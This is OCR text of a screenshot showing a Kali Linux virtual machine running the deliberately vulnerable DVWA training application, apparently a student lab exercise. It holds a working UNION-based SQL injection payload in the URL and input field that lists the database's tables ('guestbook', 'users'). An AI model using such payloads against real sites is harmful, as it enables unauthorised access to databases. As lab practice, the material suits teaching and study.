 nlp212-MurilloSantiago_Kali - VMware Workstation
File Edit View VM Tabs Help
Home nlp212-MurilloSantiago_K...
1 2 3 4 2
Damn Vulnerable Web Ap
192.168.1.181/dvwa/vulnerabilities/sqli/?id=' UNION SELECT 1,group_concat(table_name,0x0a) from information_schema.tables where table_schema=database()-- &Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1,group_concat(table_name,0x0a) from information_schema.tables where table_schema=databas
First name: 1
Surname: guestbook
,users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.